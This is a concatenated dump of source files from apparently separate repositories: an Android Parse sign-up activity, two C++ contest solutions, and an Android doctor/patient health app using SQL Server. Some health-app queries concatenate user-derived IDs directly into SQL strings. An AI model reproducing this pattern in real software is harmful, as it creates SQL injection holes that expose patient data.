this.mVoltButton = itemLayoutView.findViewById(R.id.timeline_post_image_volt_button);
this.mVoltsCounter = (TextView) itemLayoutView.findViewById(R.id.timeline_post_image_volt_count);
this.mDate = (TextView) itemLayoutView.findViewById(R.id.timeline_post_image_date);
this.mPicture = (SimpleDraweeView) itemLayoutView.findViewById(R.id.timeline_post_image_picture);
this.mCard = itemLayoutView.findViewById(R.id.timeline_post_image_card);
}
}
<file_sep>package com.droidko.voltfeed.activities;
import android.content.Context;
import android.content.Intent;
import android.net.Uri;
import android.os.Bundle;
import android.support.v4.app.FragmentManager;
import android.support.v7.app.ActionBarActivity;
import android.support.v7.widget.Toolbar;
import android.text.TextUtils;
import android.view.View;
import android.widget.Button;
import android.widget.EditText;
import android.widget.TextView;
import com.droidko.voltfeed.Config;
import com.droidko.voltfeed.R;
import com.droidko.voltfeed.Schema;
import com.droidko.voltfeed.ui.ConnectingDialog;
import com.droidko.voltfeed.utils.UiHelper;
import com.parse.ParseException;
import com.parse.ParseUser;
import com.parse.SignUpCallback;
public class SignUpActivity extends ActionBarActivity {
private Context mContext;
private EditText mUsername;
private EditText mMail;
private EditText mPassword;
private EditText mConfirmPassword;
private Button mJoin;
private TextView mToS;
private Toolbar mToolbar;
private boolean mActivityIsVisible;
private FragmentManager mFragmentManager;
private ConnectingDialog mConnectingDialogInstance;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_sign_up);
mContext = this;
setUi();
setListeners();
initFragments();
}
@Override
protected void onStart() {
super.onStart();
mActivityIsVisible = true;
}
@Override
protected void onStop() {
super.onStop();
mActivityIsVisible = false;
}
private void setUi() {
mUsername = (EditText) findViewById(R.id.signup_username);
mMail = (EditText) findViewById(R.id.signup_email);
mPassword = (EditText) findViewById(R.id.login_password);
mConfirmPassword = (EditText) findViewById(R.id.signup_password_confirm);
mJoin = (Button) findViewById(R.id.signup_btn_join);
mToS = (TextView) findViewById(R.id.tv_tos);
mToolbar = UiHelper.setToolbar(
this,
R.id.main_toolbar,
R.id.toolbar_title,
getString(R.string.title_activity_sign_up),
R.id.toolbar_logo,
R.drawable.ic_topbar);
}
private void setListeners() {
mJoin.setOnClickListener(mJoinClickListener);
mToS.setOnClickListener(mTosClickListener);
}
private void initFragments() {
mFragmentManager = getSupportFragmentManager();
mConnectingDialogInstance = new ConnectingDialog();
}
private void blockUi() {
if (mActivityIsVisible) {
mJoin.setEnabled(false);
mJoin.setTextColor(getResources().getColor(R.color.gray_1));
mUsername.setEnabled(false);
mMail.setEnabled(false);
mPassword.setEnabled(false);
mConfirmPassword.setEnabled(false);
mConnectingDialogInstance.show(mFragmentManager, ConnectingDialog.TAG);
}
}
private void unlockUi() {
if (mActivityIsVisible) {
mJoin.setEnabled(true);
mJoin.setTextColor(getResources().getColor(R.color.white_0));
mUsername.setEnabled(true);
mMail.setEnabled(true);
mPassword.setEnabled(true);
mConfirmPassword.setEnabled(true);
mConnectingDialogInstance.dismiss();
}
}
private void doSignUp(String username, String email, String password) {
ParseUser user = new ParseUser();
user.setUsername(username);
user.setPassword(<PASSWORD>);
user.put(Schema.USER_COL_EMAIL, email);
user.signUpInBackground(mSignUpCallback);
blockUi();
}
// ** ANONYMOUS CLASSES **
View.OnClickListener mJoinClickListener = new View.OnClickListener() {
@Override
public void onClick(View v) {
String username = mUsername.getText().toString().trim();
String mail = mMail.getText().toString().trim();
String password = mPassword.getText().toString();
String confirmPassword = mConfirmPassword.getText().toString();
//Rule: Every field is required
if ( TextUtils.isEmpty(username)
|| TextUtils.isEmpty(mail)
|| TextUtils.isEmpty(password)
|| TextUtils.isEmpty(confirmPassword) ) {
UiHelper.showToast(R.string.login_require_all);
return;
}
//Rule: must be a valid email adress
if (!UiHelper.isValidEmail(mail)) {
mMail.setError(getString(R.string.login_not_valid_email));
return;
}
//Rule: passwords can't be too short
if (password.length() < Config.USER_PASSWORD_MIN_LENGHT) {
mPassword.setError(getResources()
.getString(R.string.login_password_too_short,
Config.USER_PASSWORD_MIN_LENGHT));
return;
}
//Rule: The field "password" and "confirm password" must match
if (!password.equals(confirmPassword)) {
mConfirmPassword.setError(getString(R.string.signup_passwords_dont_match));
return;
}
doSignUp(username, mail, password);
}
};
View.OnClickListener mTosClickListener = new View.OnClickListener() {
@Override
public void onClick(View v) {
startActivity(new Intent(Intent.ACTION_VIEW, Uri.parse(Config.ToS_URL)));
}
};
SignUpCallback mSignUpCallback = new SignUpCallback() {
@Override
public void done(ParseException e) {
unlockUi();
if (e == null) {
UiHelper.showToast(R.string.signup_user_created);
UiHelper.startActivityClearStack(mContext, MainActivity.class);
} else {
UiHelper.showParseError(mContext, e);
}
}
};
// ** End of ANONYMOUS CLASSES **
}
| 25f69406281b4f11487f702763faf09f1a0f0b7e | [
"Java"
] | 13 | Java | juanignaciomolina/VoltFeed | fa89fac3a7a31a1e49d9a1be5b2987455cec19fc | c52eee54e3fbb5e6f53b6c020c5d463489fb082f | |
refs/heads/master | <file_sep>#include<iostream>
#include<vector>
using namespace std;
#define ll long long
#define MOD 1000000000
ll k;
vector<ll> a,b,c;
vector<vector<ll> > multiply(vector<vector<ll> > A, vector<vector<ll> > B )
{
vector<vector<ll> > C(k+1,vector<ll>(k+1));
for (int i=1;i<=k;i++)
{
for (int j=1;j<=k;j++)
{
for(int x=1;x<=k;x++)
{
C[i][j]=(C[i][j]+(A[i][x]*B[x][j]%MOD))%MOD;
}
}
}
return C;
}
vector<vector<ll> > pow(vector<vector<ll> > A, ll p)
{
if (p==1)
{
return A;
}
if(p&1)
{
return multiply(A,pow(A,p-1));
}
else
{
vector<vector<ll> > X=pow(A,p/2);
return multiply(X,X);
}
}
ll compute(ll n)
{
if (n==0)
{
return 0;
}
if (n<=k)
{
return b[n-1];
}
vector<ll> F1(k+1);
for (int i=1;i<=k;i++)
{
F1[i]=b[i-1];
}
vector<vector<ll> > T(k+1,vector<ll>(k+1));
for(int i=1;i<=k;i++)
{
for (int j=1;j<=k;j++)
{
if(i<k)
{
if(j==i+1)
{T[i][j]=1;}
else
{T[i][j]=0;}
continue;
}
T[i][j]=c[k-j];
}
}
T=pow(T,n-1);
ll res=0;
for (int i=1;i<=k;i++){
res=(res+(T[1][i]*F1[i])%MOD)%MOD;
}
return res;
}
int main()
{
ll t,n,num;
cin>>t;
while(t--)
{
cin>>k;
for(int i=0;i<k;i++)
{
cin>>num;
b.push_back(num);
}
for (int i=0;i<k;i++)
{
cin>>num;
c.push_back(num);
}
cin>>n;
cout<<compute(n)<<endl;
b.clear();
c.clear();
}
return 0;
}
<file_sep>#include<iostream>
#include<iomanip>
using namespace std;
int main() {
int t;
cin>>t;
while(t--)
{
int n;
cin>>n;
double sum=0;
for(int i=1;i<=n;i++)
{
sum+=(1.0/i);
}
cout<<fixed;
cout<<setprecision(2);
cout<<(n*sum)<<endl;
}
return 0;
}
| 4ed92eda3a6fe98a28269142415ec5f16ace0e39 | [
"C++"
] | 2 | C++ | agrawaleshani/competitive_programming | 350152e4efdb2668a9592681fdbe85794c56b914 | 5a48e95a71751f7c5c99fa950088c0c4465b9924 | |
refs/heads/master | <repo_name>HoangNgocDoanh/HealthManagement_app<file_sep>/app/src/main/java/com/cuoiky/smartdoctor/MyDoctorInfoActivity.java
package com.cuoiky.smartdoctor;
import android.annotation.SuppressLint;
import android.content.Intent;
import android.os.Bundle;
import android.view.View;
import android.widget.Button;
import android.widget.TextView;
import android.widget.Toast;
import androidx.appcompat.app.AppCompatActivity;
import com.google.android.material.floatingactionbutton.FloatingActionButton;
import java.sql.CallableStatement;
import java.sql.Connection;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.sql.Statement;
public class MyDoctorInfoActivity extends AppCompatActivity {
Intent oldIntent;
TextView fullName,DOB;
Statement functionStatement;
FloatingActionButton addbtn;
Button schedule;
DBConnector dbConnector = new DBConnector();
Connection con = dbConnector.getCon();
@SuppressLint("RestrictedApi")
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_my_doctors_info);
fullName = findViewById(R.id.fullName_Info);
DOB = findViewById(R.id.birthDate_Info);
addbtn = findViewById(R.id.fab);
schedule = findViewById(R.id.btnappointment);
oldIntent = getIntent();
// vào từ mypatient
if (oldIntent.getStringExtra("ID_DOCTOR") != null) {
getDoctorforSearchActivity(oldIntent.getStringExtra("ID_DOCTOR"));
addbtn.setVisibility(View.VISIBLE);
schedule.setVisibility(View.GONE);
}
// vào từ search
else {
getMyDoctor();
addbtn.setVisibility(View.GONE);
schedule.setVisibility(View.VISIBLE);
}
}
public void getMyDoctor() {
String patient_id = oldIntent.getStringExtra("ID_PATIENT_USER");
try {
functionStatement = con.createStatement(ResultSet.TYPE_SCROLL_INSENSITIVE,
ResultSet.CONCUR_READ_ONLY);
ResultSet resultSet = functionStatement.executeQuery("select * from res_doctor_GetbyId("+ patient_id +")");
if (resultSet.first()) {
fullName.setText(resultSet.getString("fullName") != null ? resultSet.getString("fullName") : "");
DOB.setText(resultSet.getString("DOB") != null ? resultSet.getString("DOB") : "");
}
} catch (SQLException e) {
e.printStackTrace();
}
}
public void getDoctorforSearchActivity(String DoctorId) {
try {
CallableStatement statement = con.prepareCall("exec res_doctor_GetbyDoctorId ?", ResultSet.TYPE_SCROLL_INSENSITIVE,
ResultSet.CONCUR_READ_ONLY);
statement.setString(1,DoctorId);
statement.execute();
ResultSet resultSet = statement.getResultSet();
if (resultSet.first()) {
fullName.setText(resultSet.getString("fullName") != null ? resultSet.getString("fullName") : "");
DOB.setText(resultSet.getString("DOB") != null ? resultSet.getString("DOB") : "");
}
} catch (SQLException e) {
e.printStackTrace();
}
}
public void phoneCall(View view) {
}
public void Gmail(View view) {
}
public void scheduleAppointment(View view) {
String patient_id = oldIntent.getStringExtra("ID_PATIENT_USER");
Intent schedule = new Intent(this, ScheduleActivity.class);
schedule.putExtra("ID_USER",patient_id);
startActivity(schedule);
}
public void addDoctor(View view) {
try {
CallableStatement statement = con.prepareCall("exec res_patient_AddDoctor ?,?", ResultSet.TYPE_SCROLL_INSENSITIVE,
ResultSet.CONCUR_READ_ONLY);
statement.setString(1,oldIntent.getStringExtra("ID_PATIENT_USER"));
statement.setString(2,oldIntent.getStringExtra("ID_DOCTOR"));
statement.execute();
if (!statement.execute()) {
Toast.makeText(MyDoctorInfoActivity.this,"Your doctor now!",Toast.LENGTH_LONG).show();
}
} catch (SQLException e) {
e.printStackTrace();
}
}
}
<file_sep>/app/src/main/java/com/cuoiky/smartdoctor/SignUp.java
package com.cuoiky.smartdoctor;
import androidx.appcompat.app.AppCompatActivity;
import android.content.Intent;
import android.os.Bundle;
import android.text.TextUtils;
import android.view.View;
import android.widget.Button;
import android.widget.EditText;
import android.widget.RadioButton;
import android.widget.TextView;
import android.widget.Toast;
import java.sql.CallableStatement;
import java.sql.Connection;
import java.sql.ResultSet;
import java.sql.SQLException;
public class SignUp extends AppCompatActivity {
TextView Loginhere;
EditText username,password;
Button btnsignup;
RadioButton rddoctor, rdpatient;
DBConnector dbConnector = new DBConnector();
Connection con = dbConnector.getCon();
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_sign_up);
Loginhere = findViewById(R.id.txtLoginhere);
username = findViewById(R.id.txtUsername);
password = findViewById(R.id.txtPassword);
btnsignup = findViewById(R.id.btnSignup);
rddoctor = findViewById(R.id.rdDoctor);
rdpatient = findViewById(R.id.rdPatients);
}
public void SignUp (View view) {
try {
String uname = username.getText().toString().trim();
String pass = password.getText().toString().trim();
String isdoctor;
if (rddoctor.isChecked())
{
isdoctor = "1";
}
else {
isdoctor = "0";
}
if (!TextUtils.isEmpty(uname) && !TextUtils.isEmpty(pass)) {
CallableStatement statement = con.prepareCall("exec res_user_sign_up ?,?,?", ResultSet.TYPE_SCROLL_INSENSITIVE,
ResultSet.CONCUR_READ_ONLY);
statement.setString(1, uname);
statement.setString(2, pass);
statement.setString(3,isdoctor);
statement.execute();
Toast.makeText(this,"Đăng ký thành công!",Toast.LENGTH_LONG).show();
Intent mainmenu = new Intent(this, Login.class);
startActivity(mainmenu);
}
else {
Toast.makeText(this,"Vui lòng nhập thông tin đăng ký!",Toast.LENGTH_LONG).show();
}
}
catch (SQLException e){
e.printStackTrace();
Toast.makeText(this,"Đăng ký thất bại!",Toast.LENGTH_LONG).show();
}
}
}<file_sep>/app/src/main/java/com/cuoiky/smartdoctor/DisplayPatientInfo.java
package com.cuoiky.smartdoctor;
import android.annotation.SuppressLint;
import android.content.Intent;
import android.content.SharedPreferences;
import android.os.Bundle;
import android.view.View;
import android.widget.TextView;
import android.widget.Toast;
import androidx.appcompat.app.AppCompatActivity;
import com.google.android.material.floatingactionbutton.FloatingActionButton;
import java.sql.CallableStatement;
import java.sql.Connection;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.sql.Statement;
public class DisplayPatientInfo extends AppCompatActivity {
TextView fullName,DOB;
Statement functionStatement;
SharedPreferences sharedPreferences;
FloatingActionButton addbtn;
FloatingActionButton billbtn;
Intent oldIntent;
DBConnector dbConnector = new DBConnector();
Connection con = dbConnector.getCon();
@SuppressLint("RestrictedApi")
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_my_patients_info);
oldIntent = getIntent();
fullName = findViewById(R.id.fullName_Info_Patients);
DOB = findViewById(R.id.birthDate_Info_Patients);
addbtn = findViewById(R.id.fab);
billbtn =findViewById(R.id.fab3);
//vao tu my patient
if (oldIntent.getStringExtra("ID_DOCTOR_USER") != null) {
addbtn.setVisibility(View.VISIBLE);
billbtn.setVisibility(View.VISIBLE);
//vao tu search
} else {
addbtn.setVisibility(View.GONE);
billbtn.setVisibility(View.GONE);
}
getpatientforSearchActivity(oldIntent.getStringExtra("ID_PATIENTS"));
}
public void getpatientforSearchActivity(String PatientId) {
try {
CallableStatement statement = con.prepareCall("exec res_Patients_GetbyPatientsId ?", ResultSet.TYPE_SCROLL_INSENSITIVE,
ResultSet.CONCUR_READ_ONLY);
statement.setString(1,PatientId);
statement.execute();
ResultSet resultSet = statement.getResultSet();
if (resultSet.first()) {
fullName.setText(resultSet.getString("fullName") != null ? resultSet.getString("fullName") : "");
DOB.setText(resultSet.getString("DOB") != null ? resultSet.getString("DOB") : "");
}
} catch (SQLException e) {
e.printStackTrace();
}
}
public void addmedical(View view) {
String Id = oldIntent.getStringExtra("ID_PATIENTS");
Intent addmedical = new Intent(this, AddMedicalActivity.class);
addmedical.putExtra("ID_PATIENTS",Id);
startActivity(addmedical);
}
public void addbill (View view) {
String p_id = oldIntent.getStringExtra("ID_PATIENTS");
try {
CallableStatement statement = con.prepareCall("exec res_doctor_PayBill ?", ResultSet.TYPE_SCROLL_INSENSITIVE,
ResultSet.CONCUR_READ_ONLY);
statement.setString(1, p_id);
statement.execute();
Toast.makeText(this,"Thanh toán thành công!",Toast.LENGTH_LONG).show();
Intent mainmenu = new Intent(this, DoctorMenuActivity.class);
startActivity(mainmenu);
} catch (SQLException e) {
e.printStackTrace();
}
}
public void phoneCall(View view) {
}
public void Gmail(View view) {
}
}
<file_sep>/app/src/main/java/com/cuoiky/smartdoctor/MyPatientsActivity.java
package com.cuoiky.smartdoctor;
import android.content.Intent;
import android.content.SharedPreferences;
import android.os.Bundle;
import android.view.View;
import android.widget.AdapterView;
import android.widget.ArrayAdapter;
import android.widget.ListView;
import androidx.annotation.Nullable;
import androidx.appcompat.app.AppCompatActivity;
import java.sql.Connection;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.sql.Statement;
import java.util.ArrayList;
public class MyPatientsActivity extends AppCompatActivity {
Intent oldIntent;
SharedPreferences sharedPreferences;
ListView listView;
ArrayAdapter<String> adapter;
DBConnector dbConnector = new DBConnector();
Connection con = dbConnector.getCon();
Statement functionStatement;
@Override
public void onCreate(@Nullable Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_my_patients);
oldIntent = getIntent();
listView = findViewById(R.id.myPatients);
sharedPreferences = getSharedPreferences("login",MODE_PRIVATE);
ArrayList<String> ListPatient = new ArrayList<>();
ArrayList<String> ListPatientId;
ListPatient = getPatients();
ListPatientId = getPatientId();
adapter = new ArrayAdapter<>(this, android.R.layout.simple_list_item_1, ListPatient);
listView.setAdapter(adapter);
final ArrayList<String> finalListPatientsId = ListPatientId;
listView.setOnItemClickListener(new AdapterView.OnItemClickListener() {
public void onItemClick(AdapterView<?> parent, View view, int position, long id) {
Intent PatientsInfo = new Intent(MyPatientsActivity.this, DisplayPatientInfo.class);
PatientsInfo.putExtra("ID_PATIENTS", finalListPatientsId.get(position));
PatientsInfo.putExtra("ID_DOCTOR_USER",oldIntent.getStringExtra("ID_DOCTOR_USER"));
startActivity(PatientsInfo);
}
});
}
/// Get Patients
public ArrayList<String> getPatients() {
String Doctor_id = "";
if (oldIntent != null && oldIntent.getStringExtra("ID_USER") != null) {
Doctor_id = oldIntent.getStringExtra("ID_USER");
}
else {
Doctor_id = sharedPreferences.getString("ID_USER","");
}
ArrayList<String> arrayList = new ArrayList<>();
try {
functionStatement = con.createStatement(ResultSet.TYPE_SCROLL_INSENSITIVE,
ResultSet.CONCUR_READ_ONLY);
ResultSet resultSet = functionStatement.executeQuery("select * from res_doctor_res_patients_GetById("+Doctor_id+")");
while (resultSet.next()) {
arrayList.add(resultSet.getString("fullName") != null ? resultSet.getString("fullName") : "");
}
} catch (SQLException e) {
e.printStackTrace();
}
return arrayList;
}
public ArrayList<String> getPatientId() {
ArrayList<String> arrayList = new ArrayList<>();
try {
functionStatement = con.createStatement(ResultSet.TYPE_SCROLL_INSENSITIVE,
ResultSet.CONCUR_READ_ONLY);
ResultSet resultSet = functionStatement.executeQuery("select * from res_doctor_res_patients_GetAll()");
while (resultSet.next()) {
arrayList.add(resultSet.getString("pid") != null ? resultSet.getString("pid") : "");
}
} catch (SQLException e) {
e.printStackTrace();
}
return arrayList;
}
}
| 3d689bd77ff12707da6e699a796d697ffb108fb4 | [
"Java"
] | 4 | Java | HoangNgocDoanh/HealthManagement_app | ffe4ed646f69919a38f7e3cec4402223edabfbb5 | a4ff2817cb98c71edbd5c7eb777528080b7e01c3 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.